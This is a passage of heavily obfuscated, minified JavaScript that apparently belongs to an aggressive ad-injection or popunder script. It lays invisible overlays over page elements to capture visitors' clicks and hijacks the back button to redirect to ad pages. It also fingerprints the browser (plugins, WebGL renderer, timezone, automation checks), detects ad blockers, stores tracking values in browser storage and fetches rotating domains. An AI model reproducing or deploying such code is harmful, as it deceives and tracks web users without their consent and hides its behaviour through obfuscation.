We(e)}catch(e){}return H.jk},Xo=()=>K;var rn=()=>{try{return Nt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.qU]||H.C)||H.g}catch(e){}return H.g},Yo=()=>{try{if(K[H.xj][H.fz])return K[H.xj][H.fz]}catch(e){}return rr()},or=()=>{try{return typeof K[H.Wr]==H.Bb}catch(e){}return!H.ur},Ot=()=>{try{K[H.Wr](void H.g)}catch(e){}},ei=()=>{try{return H.tj(H.NJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ti=()=>{try{return H.tj(H.FJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.tj(H.FJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.PX]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.xa])return!H.ur}catch(e){}try{if(rj[nn])return!H.g}catch(e){}try{if(K[H.xj][H.fz])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.xX]?K[H.xj][H.xX]:new URL(K[H.rj])[H.pa][H.Rj](H.fX)}catch(e){return H.d}},ni=()=>{try{return K[H.xj][H.rX]?K[H.xj][H.rX]:new URL(K[H.rj])[H.pa][H.Rj](H.xJ)}catch(e){return H.d}},on=()=>{let e=Zo[H.ra]||H.d;try{e=new URL(Jo)[H.pa][H.Rj](H.ra)||e}catch(n){}return e},an=()=>{let e=Zo[H.Ka]||H.d;try{e=new URL(Jo)[H.pa][H.Rj](H.Ka)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.fM][H.rJ]?H.ur:H.g}catch(o){}if(!et()&&n===H.ur){e[H.Wk]&&e[H.qJ]&&(e[H.qJ][H.RU]=Ke(e[H.qJ][H.RU],H.dr(H.Qz,!H.g,H.hj,!H.g))),e[H.qJ]&&(e[H.qJ][H.RU]=B(e[H.qJ][H.RU],H.KX,t)),tt(H.d);let [o,a]=Me[H.RJ](e);if(o)return[e[H.qJ][H.mJ],!H.g];e[H.Tb]&&a&&tt(a)}let r=e[H.Lk];r=B(r,H.KX,t),ar()&&(r=B(r,H.fX,ar())),et()&&(r=B(r,H.KJ,H.ur));try{r=B(r,H.jJ,String(i[H.sr][H.nZ]!==H.Yz))}catch(o){}return n&&(r=B(r,H.kJ,n)),sr&&(r=B(r,H.MJ,sr)),[r,!H.ur]};var fs=H.A,ri=(e,n)=>{let {target:t}=e,r=X(t,H.GM),o=X(t,H.ja);return r&&me(n,r)||o};function St(e,n,t){return new Promise(r=>{try{let {target:o}=e,a=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),s=X(o,H.GM),c=X(o,H.ja);!me(n,s)||!s&&!c?(e[H.lz](),b(H.gi),Ee(i[H.Jr][H.iM][H.mj],a)||P[H.Tj](H.Pj,new Error(H.Iw))):s?(b(H.Ai),s[H.CM]=a):c&&(b(H.Ow),c[H.CM]=a);let d=t||s&&s[H.mj]||i[H.Jr][H.iM][H.mj],l=i[H.Jr],u=Ee(d,a),[p]=xj(n,H.Nr);if(!u)return P[H.Tj](H.Pj,new Error(H.Ww)),r(!H.ur);let h=!H.ur,L=()=>{if(u[H.jZ])return P[H.Tj](H.Pj,new Error(H.xl)),r(!H.ur);if(h&&l[H.iM][H.mj]!==p)return r(!H.g);l[H.iM][H.mj]=p,h=!H.g,r(!H.g)};setTimeout(L,fs),u[H.IM]=L,b(H.uZ)}catch(o){b(H.Ci),P[H.Tj](H.Pj,new Error(H.lw+o[H.cM]())),r(!H.ur)}})}var oi=H.e,ii=H.dr(),cr=(e,n)=>{let t=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);ii[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},ai=e=>{let n=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ii[String(e)]||H.g},Jt=e=>{cr(e,ai(e)+H.ur)},Yt=e=>!(!e[H.HM]||!e[H.HM][H.jE]||ai(e[H.Zj])+H.ur<e[H.HM][H.VM]),Wo=(e,n)=>!ri(n,e)&&!e[H.HM][H.kk],Ko=async(e,n,t)=>{let r=await St(n,Ae(ke(H.dr(),e),H.dr(H.Lk,e[H.HM][H.jE])));return r&&(Jt(e[H.Zj]),Ue(t,e)),r};var ps=H.t,cn=H.y,ms=[H.cK,H.pK,H.BK,H.QK,H.VK],gs=Ss(),rt=[],N,lr,dr=H.g,ci=!H.ur,be=H.L,hs=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=_n()[H.HK]>H.g,n=t),e}})(),tr=()=>{let e=Kj[H.Ak](H.pK);return e[H.Gb][H.Mz]=H.iu,e[H.Gb][H.jj]=H.wu,e[H.Gb][H.Kj]=H.wu,e[H.Gb][H.oK]=H.C,e[H.Gb][H.kj]=H.C,e[H.Gb][H.ka]=H.C,e[H.Gb][H.Ma]=H.C,e[H.Gb][H.ek]=H.C,e[H.Gb][H.xz]=String(cn),e[H.ba]=H.ur,e},nr=(e,n,t)=>{Kj[H.cj][H.tk](e),setTimeout(()=>{try{e[H.tu][H.fj][H.Gb][H.fw]=H.sw,e[H.tu][H.TK](H.hK,()=>{},!H.g),e[H.tu][H.fj][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})};function ws(e,n,t){be||(b(H.kE),be=tr(),nr(be,()=>{t(be[H.uu],e,n)},()=>{li()}))}function li(){be&&(b(H.ME),be[H.hb][H.yk](be),be=H.L)}function ys(e){return e[H.Sk]&&e[H.Sk][H.HK]>H.g||Pt(e)[H.HK]>H.g?!H.ur:e[H.Mk]?!H.g:e[H.nM]?hs():e[H.Iu]&&!e[H.Ea]?!H.ur:e[H.bE]}function di(){return N}function ui(){return be}function fi(){let e=ot(i[H.sr][H.fj]),n=Math[H.uM](i[H.dK][H.EE],i[H.dK][H.YE],i[H.Jr][H.lu]||H.g,H.g);return H.dr(H.Kj,Math[H.uM](n-H.SE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.zM](),r=i[H.Jr][H.gE]||n[H.aM]||i[H.sr][H.fj][H.aM],o=i[H.Jr][H.CE]||n[H.XM]||i[H.sr][H.fj][H.XM],a=n[H.GE]||i[H.sr][H.fj][H.GE]||H.g,s=n[H.hE]||i[H.sr][H.fj][H.hE]||H.g;return H.dr(H.oK,Math[H.JM](t[H.oK]+r-a),H.kj,Math[H.JM](t[H.kj]+o-s),H.jj,Math[H.UM](t[H.jj]),H.Kj,Math[H.UM](t[H.Kj]))}function ur(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function pi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function vs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return pi(t)}function Es(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return pi(t)}function bs(e,n){let t=vs(e,n),r=Es(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let d=a+H.ur;d<r[H.HK];d++)for(let l=s+H.ur;l<t[H.HK];l++){let u=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[d]-r[a]);if(!n[H.ei](p=>ur(p,u))&&!o[H.ei](p=>ur(p,u)))c=u;else throw new Error}}catch(d){}c&&o[H.ej](c)}return o}function Ss(){let e=[],n=Math[H.vE](Math[H.lk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.UM](Math[H.lk]()*H.SE)+H.nS;e[H.ej](String[H.zr](r))}return e[H.Zr](H.d)}function mi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.rk][H.bk](ms):[]}function si(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:d,smartOverlayMinHeight:l}=n;if(a)return;let u=r||c||o&&!s,p=s?H.A:d,h=s?H.Ek:l;if(ys(n))return ws(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.fj])return;let L=mi(n);if(!L[H.HK]&&!u)return;let M=L[H.HK]?[][H.rk][H.bk](i[H.sr][H.Ya](L[H.Zr](H.lp))):[];if(s&&i[H.Jr][H.OE]&&M[H.ej](i[H.sr][H.fj]),!M[H.HK]&&!u)return;let ge=Pt(n)[H.Fk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let ue=Q[R],Se=i[H.dK];ue[H.S](ce=>{let {iframe:Y,elem:st}=ce,he=st[H.zM]();if(he[H.jj]>H.g){let je=Y[H.zM](),He=i[H.Jr][H.gE]||Se[H.aM]||i[H.sr][H.fj][H.aM],$e=i[H.Jr][H.CE]||Se[H.XM]||i[H.sr][H.fj][H.XM],S=Se[H.GE]||i[H.sr][H.fj][H.GE]||H.g,I=Se[H.hE]||i[H.sr][H.fj][H.hE]||H.g;ge[H.ej](H.dr(H.oK,Math[H.JM](he[H.oK]+je[H.oK]+He-S),H.kj,Math[H.JM](he[H.kj]+je[H.kj]+$e-I),H.jj,Math[H.UM](he[H.jj]),H.Kj,Math[H.UM](he[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&tn(n,Q,!H.g)});if(!(!te[H.HK]&&!u)){if(!N){let Q=fi();N=i[H.sr][H.Ak](H.mX),N[H.oJ]=gs,N[H.Gb][H.fa]=H.bJ,N[H.Gb][H.Mz]=H.bz,N[H.Gb][H.oK]=H.C,N[H.Gb][H.kj]=H.C,N[H.Gb][H.jj]=H.d[H.gK](Q[H.jj],H.mU),N[H.Gb][H.Kj]=H.d[H.gK](Q[H.Kj],H.mU),N[H.Gb][H.xz]=String(cn),N[H.ba]=H.ur,i[H.dK][H.tk](N)}u&&te[H.ej](N),c&&(ge=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let ue=ge[H.RK](ce=>ur(R,ce));bs(R,ue)[H.S](ce=>{let Y=i[H.sr][H.Ak](H.mX);Y[H.Gb][H.El]=H.bJ,Y[H.Gb][H.Mz]=H.bz,Y[H.Gb][H.oK]=H.d[H.gK](ce[H.oK],H.mU),Y[H.Gb][H.kj]=H.d[H.gK](ce[H.kj],H.mU),Y[H.Gb][H.jj]=H.d[H.gK](ce[H.jj],H.mU),Y[H.Gb][H.Kj]=H.d[H.gK](ce[H.Kj],H.mU),Y[H.Gb][H.xz]=String(cn),Y[H.Gb][H.fa]=H.Tz,i[H.Jr][H.Yl]&&(Y[H.Gb][H.gl]=H.Sl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.ej](Y),N[H.tk](Y)})}})}}function Ts(){if(N)try{N[H.hb][H.yk](N),N[H.Gb][H.xz]=String(cn),i[H.dK][H.tk](N)}catch(e){}}function sn(){if(be)return li();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.hb][H.yk](e)}catch(n){}return!H.ur});try{N[H.hb][H.yk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(Yt(t))return sn(),b(H.jX);if(!o&&!a&&!s&&!c)return b(H.su);if(ci)return sn(),b(H.kX);lr||b(H.Du);let [d]=n[H.lM](t);if(i[H.Jr][H.MX]&&dr!==i[H.Jr][H.MX][H.EJ]&&setTimeout(()=>{dr=i[H.Jr][H.MX][H.EJ]},H.XK),d&&!n[H.YJ](t)){let l=mi(t),{stringify:u}=JSON,p=u([fi(),[][H.Fk][H.bk](l[H.HK]?i[H.sr][H.Ya](l[H.Zr](H.lp)):[],ot),[][H.Fk][H.bk](Pt(t),ot),dr]);lr!==p?(lr=p,sn(),si(e,t,r)):rt[H.HK]?Ts():si(e,t,r)}else sn()}catch(d){b(H.Au)}return setTimeout(function(){fr(e,n,t,r)},ps)}function gi(){ci=!H.g}var ln=H.N;O(()=>{rj!==rj[H.oK]&&rj[H.iM][H.SJ]===rj[H.oK][H.iM][H.SJ]&&(ln=H.Sa),rj[H.Hu][H.Ib]||(ln=H.dM)},()=>{ln=H.dM});function hi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function en(){return ln}function it(e){let n=[];return O(()=>{n=Array[H.oU](i[H.sr][H.Ya](e))}),n}function Pt(e){let {onclickFirst:n}=e,t=Pe()[H.RK](s=>s[H.Dk]===H.bX)[H.Fk](s=>s[H.eu]),r=Pe()[H.RK](s=>s[H.Dk]===H.TJ)[H.Fk](s=>s[H.hz][H.gJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Yk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Yk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return O(()=>{i[H.Jr][H.ed]&&(o=o[H.gK](i[H.Jr][H.ed])),n&&i[H.Jr][H.zZ]&&i[H.Jr][H.zZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function tn(e,n,t){let r=Pt(e),o=[],a=n[H.WE][H.ZM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.Sk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.Sk][s]));(e[H.gk]||e[H.cE]&&e[H.Sk][H.HK]&&!o[H.HK])&&o[H.ej](i[H.dK]);let c=di(),d=ui();for(d&&d[H.tu]&&d[H.tu][H.cj]&&o[H.ej](d[H.tu][H.cj]),c&&(o[H.ej](c),e[H.bE]&&c[H.CJ][H.S](l=>{try{l[H.tu]&&o[H.ej](l[H.tu][H.cj])}catch(u){}}));n;){if(hi(n,r))return!H.ur;if(hi(n,o))return!H.g;n=n[H.pE]}return!H.ur}function wi(){O(()=>{let e=i[H.Ak][H.bk](i[H.sr],H.Gb);e[H.tk](i[H.sr][H.td](H.d)),i[H.sr][H.vb][H.tk](e),e[H.TU][H.PJ](H.d[H.gK](H.Gi,H.Tr)[H.gK](H.yd,H.Ld),H.g)})}function Bo(){try{return rj[H.pM][H.cM]()[H.Sk](H.BE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.WE]===n?e:e instanceof HTMLElement?X(e[H.pE],n):H.L:H.L}function me(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.QE](H.mj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function No(e){let n=rj[H.iM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];return!(!t||t===H.bj||t[H.qb](H.tj(H.ga,H.d),H.d)===n[H.qb](H.tj(H.ga,H.d),H.d))}function Vo(e){let n=rj[H.iM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];if(!t)return!H.ur;let r=new URL(t)[H.Ck],o=new URL(n)[H.Ck];return r!==o}function yi(){try{let e=Xo();e[H.TK](H.Nz,n=>{P[H.Tj](H.xb,new Error(H.cw+n[H.wk]))}),e[H.TK](H.Lz,()=>{e[H.hb]&&e[H.hb][H.yk](e)})}catch(e){P[H.Tj](H.xb,new Error(H.GJ+e))}}function pr(e,n){O(()=>{if(en()===H.dM||Ze||Nr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.fJ?a*H.vr*H.lr:H.hJ;e[H.vJ](n,H.OJ,c)||(e[H.PU](n,H.OJ,c),d(n));function d(l){let u=Ce?r:o;try{if(u&&typeof i[H.Jr][H.Dw][H.pw]==H.Bb){if(s&&i[H.Jr][H.Dw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Dw][H.pw](H.dr(H.GI,Math[H.lk]()),i[H.sr][H.xI],H.L);let p=i[H.sr][H.Ak](H.vY);p[H.mj]=l[H.Lk];let h=H.wa[H.gK](p[H.HU],H.oX)[H.gK](u,H.tI)[H.gK](t);setTimeout(()=>{Ie(h)[H.F](L=>{i[H.Jr][H.TK](H.cl,()=>{i[H.Jr][H.iM][H.qb](L)})})},H.g)}}catch(p){}return H.L}})}var dn,vi=-H.ur,mr;O(()=>{jj[H.Ca]()[H.F](e=>{dn=e})});var ks=()=>new Promise((e,n)=>{try{let t=atob(H.aZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.ib](o);WebAssembly[H.ti](r,H.dr())[H.F](({instance:o})=>{let a=o[H.rl][H.yI](H.ur,H.ur);e(a===H.Nr)})[H.Cb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),Ei=ks(),bi=-H.ur;Ei[H.F](e=>{bi=e?H.ur:H.g});function It(e){return O(()=>{e=T(e,H.YC,H.ur)}),O(()=>{e=T(e,H.XZ,H.g),e=T(e,H.JZ,H.g)}),O(()=>{e=T(e,H.UZ,i[H.Jr][H.Oj][H.jj]||-H.ur),e=T(e,H.dZ,i[H.Jr][H.Oj][H.Kj]||-H.ur)}),O(()=>{e=T(e,H.ZZ,i[H.Jr][H.lu]||-H.ur),e=T(e,H.iZ,i[H.Jr][H.yi]||-H.ur)}),O(()=>{e=T(e,H.Lb,i[H.Jr][H.Li]||-H.ur),e=T(e,H.wZ,i[H.Jr][H.Ni]||-H.ur)}),O(()=>{e=T(e,H.fU,i[H.Jr][H.Oj][H.Nd])}),O(()=>{e=T(e,H.IZ,i[H.Jr][H.hi]),e=T(e,H.lZ,i[H.Jr][H.vi])}),O(()=>{e=T(e,H.xd,i[H.dK][H.Fd])}),O(()=>{e=T(e,H.Jg,i[H.Jr][H.oK][H.sZ][H.HK])}),O(()=>{e=T(e,H.rd,i[H.sr][H.iM][H.mj])}),O(()=>{e=T(e,H.Kd,i[H.sr][H.ak])}),O(()=>{e=T(e,H.jd,!(jj[H.Bw]instanceof PluginArray)||jj[H.Bw][H.HK]===H.g?H.g:H.ur)}),O(()=>{e=T(e,H.kd,i[H.Jr][H.Fi]!==void H.g||i[H.Jr][H.qi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.Md,typeof jj[H.RX]==H.Bb?H.ur:H.g)}),O(()=>{e=T(e,H.iC,jj[H.Oi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.bd,rj[H.Wi]!==rj[H.oK]?H.ur:H.g)}),O(()=>{e=T(e,H.Ed,H.DZ in jj?H.ur:H.g)}),O(()=>{e=T(e,H.Yd,String(jj[H.Ri]>H.ur))}),O(()=>{e=T(e,H.Sd,Intl[H.Qw]()[H.ci]()[H.qd])}),O(()=>{e=T(e,H.gd,new Date()[H.AZ]())}),O(()=>{e=T(e,H.Cd,vi)}),O(()=>{e=T(e,H.Gd,function(){let t=Kj[H.Ak](H.OI),r=t[H.LI](H.NI)||t[H.LI](H.FI);if(!r)return H.d;let o=r[H.WI](H.cI);return o?String(r[H.qI](o[H.Kl])):H.d}())}),O(()=>{e=T(e,H.Yu,H.ku)}),O(()=>{mr&&(e=T(e,H.Rd,mr))}),O(()=>{e=T(e,H.hd,jj[H.md])}),O(()=>{e=T(e,H.jJ,String(i[H.sr][H.nZ]!==H.Yz))}),O(()=>{e=T(e,H.vd,function(){let t=H.dr(H.pI,H.ur,H.BI,H.Nr,H.QI,H.Xr,H.VI,H.Rr);try{let r=-H.ur;if(rj[H.nu]){let o=rj[H.nu][H.hl](H.vl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.wk];r=t[s]||H.wQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),O(()=>{e=T(e,H.Od,function(){try{let t=-H.ur;if(rj[H.nu]){let r=rj[H.nu][H.hl](H.vl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.Wl])}}return t}catch(t){return-H.Nr}}())}),O(()=>{dn&&(e=T(e,H.pi,dn[H.pU]),dn[H.eZ]&&(e=T(e,H.mi,H.G)))}),O(()=>{e=at(e)}),e}async function At(){let e=Promise[H.wM]([Ei]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return O(()=>{n=B(n,H.Wd,bi)}),n}function Ne(e){vi=e}function un(e){try{mr=H.ku[H.qb](H.EX,H.d)===e?H.ur:H.g}catch(n){}}var Si;(function(e){var n=(S,I,q)=>new Promise((V,ct)=>{var yn=Te=>{try{lt(q[e[H.iY]](Te))}catch(dt){ct(dt)}},vn=Te=>{try{lt(q[e[H.dS]](Te))}catch(dt){ct(dt)}},lt=Te=>Te[e[H.KS]]?V(Te[e[H.hS]]):Promise[e[H.QS]](Te[e[H.hS]])[e[H.gS]](yn,vn);lt((q=q[e[H.OS]](S,I))[e[H.iY]]())}),t=rj;try{for(;t[e[H.MY]]!==t&&t[e[H.MY]]!==e[H.xY];){let S=t[e[H.MY]][e[H.er]][e[H.OY]](e[H.x]);t[e[H.MY]][e[H.er]][e[H.aY]][e[H.cY]](S),t[e[H.MY]][e[H.er]][e[H.aY]][e[H.BY]](S),t=t[e[H.MY]]}}catch(S){}function r(){return t}var o=e[H.VE],a=e[H.DE]();try{r()[o]=r()[o]||e[H.DE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.EY])return sessionStorage[S]}catch(I){}try{if(typeof localStorage[S]!=e[H.EY])return localStorage[S]}catch(I){}try{let I=r()[o];if(typeof I[S]!=e[H.EY])return I[S]}catch(I){}if(typeof a[S]!=e[H.EY])return a[S]},c=(S,I)=>{try{sessionStorage[S]=I}catch(q){}try{localStorage[S]=I}catch(q){}try{r()[o][S]=I}catch(q){}a[S]=I},d=e[H.HE],l=e[H.nE],u=e[H.uE],p=e[H.zE],h=e[H.aE],L=e[H.XE],M=e[H.JE],ge=[e[H.FE],e[H.qE],e[H.mE],e[H.TE]],de=e[H.FE]*e[H.rY]*e[H.rY]*e[H.fE]*e[H.AE],te=e[H.DE](e[H.tE],e[H.tE],e[H.LE],e[H.LE]),Q=()=>{let S=s(u),I=s(l),q=s(p);return q&&new Date()[e[H.IY]]()-q>de?e[H.xY]:S===te[e[H.tE]]&&I?I:e[H.xY]},R=S=>{c(l,S),c(u,te[e[H.tE]]),c(p,String(new Date()[e[H.IY]]()))},ue=(S,I)=>Math[e[H.KY]](Math[e[H.GY]]()*(I-S)+S),Se=()=>{let S=s(l);if(S)return S;let I=s(h);if(I)return I;let q=e[H.kS][e[H.bS]](e[H.vY])[e[H.JY]](V=>V===e[H.GS]?String[e[H.cS]](ue(e[H.HS],e[H.uS])):V===e[H.BS]?String[e[H.cS]](ue(e[H.aS],e[H.JS])):e[H.vY])[e[H.VY]](e[H.vY]);return c(h,q),q},ce=S=>{c(l,S),c(u,te[e[H.LE]])},Y=S=>{let I=r();I[M]||(I[M]=[]),I[M][e[H.nY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],he=S=>{let I=r();S?I[L]=e[H.SY]:delete I[L]},je=(S,I)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.GM]](e[H.dY],I?H.d[H.gK](d,H.HI)[H.gK](I):d,!e[H.kY]),V[e[H.DY]]=!e[H.kY],V[e[H.eY]]=S,V[e[H.yY]]=()=>q(e[H.vY]),V[e[H.NY]]=()=>q(e[H.vY]),V[e[H.qY]]=()=>{try{q(JSON[e[H.IS]](V[e[H.sS]])[e[H.iS]])}catch(ct){}q(e[H.vY])},V[e[H.mY]]()}),He=S=>{let I=r();try{I[M][e[H.TY]](q=>{try{q(e[H.xY],S)}catch(V){}}),I[M]=[]}catch(q){}},$e=(S,I)=>n(void e[H.kY],e[H.xY],function*(){if(st()||!S[e[H.fY]]||Q())return;he(!e[H.kY]);let q=yield je(S[e[H.kY]],I);if(q)return R(q),He(q);let V=I||Se();ce(V),He(V),he(!e[H.rS]),$e(S[e[H.YS]](e[H.rS]),V)});Si=S=>new Promise(I=>{let q=Q();if(q)return I(q);Y(I),$e(ge,S)})}(Object[H.Gk](H.dr(H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.JE,H.sE,H.DE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.FE,H.vr,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.fE,H.ar,H.xY,H.L,H.rY,H.lr,H.KY,H.jY,H.kY,H.g,H.MY,H.bY,H.EY,H.YY,H.SY,H.gY,H.x,H.CY,H.GY,H.hY,H.vY,H.d,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.uY,H.er,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.lY,H.GM,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.rS,H.ur,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.GS,H.rS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.BS,H.nY,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS,H.DS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.eM?n[H.ur]:n[H.ur][H.sM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.jO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.jO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Ve=Si;var gr=!H.ur;function Ti(e,n,t){if(gr)return!H.ur;let r=i[H.sr][H.Ak](H.xM);return r[H.rj]=e,r[H.IM]=()=>{gr=!H.g,n()},r[H.Wr]=()=>{gr=!H.ur,t()},Kj[H.fj][H.tk](r),!H.g}var Ct;function fn(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.lM](t);r?rj[H.Yj]()||(Ct&&clearTimeout(Ct),Ct=H.L,rj[H.yu](n)):Ct||(Ct=rj[H.AS](()=>{fn(e,n,t)},o))}function hr(){return new Promise(e=>{try{let n=Kj[H.Ak](H.mX);n[H.Tv]=H.od,(Kj[H.fj]||Kj[H.cj])[H.tk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.jz]!==H.kz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function pn(e){try{return Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.tZ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}catch(n){return!H.ur}}function wr(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.yZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function ki(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.LZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function Oi(e){try{let n=Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.tZ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.LM]:H.d}catch(n){return H.d}}function yr(e,n,t){n[H.Wr]=function(r){P[H.Tj](H.xb,new Error(H.WJ+r))};try{let r=e[H.vb]||e[H.fj],o=e[H.Ak](H.xM);o[H.wk]=H.Lu,o[H.Ga]=t,r&&(r[H.tk](o),r[H.cd](o)&&r[H.yk](o))}catch(r){P[H.Tj](H.xb,new Error(H.WJ+r[H.cM]()))}}var vr=H.g,Pi=H.q,Ai=[H.uK,H.GK,H.zK,H.aK,H.OK],Ci=[H.uK,H.GK],Ii=(e,n,t)=>{var r;((r=e[H.cJ])==H.L?void H.g:r[H.ZM]())!==H.eS&&(vr+=Pi,setTimeout(()=>{t(e)},vr),setTimeout(()=>{vr=H.g},Pi*(n?Ci:Ai)[H.HK]))};function Er(e,n,t){(n?Ci:Ai)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ii(o,n,t)}):e[H.xU+r]=o=>{Ii(o,n,t)}})}(function(){rj[H.wb]=rj[H.wb]||H.dr(),rj[H.wb][H.Nu]=function(e,n){for(var 